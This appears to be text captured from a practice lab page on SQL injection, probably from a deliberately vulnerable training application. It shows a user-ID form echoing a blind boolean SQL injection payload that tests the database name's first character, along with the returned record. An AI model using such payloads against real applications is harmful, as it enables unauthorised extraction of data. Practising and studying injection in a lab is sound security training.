 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))>97 #
First name: admin
Surname: admin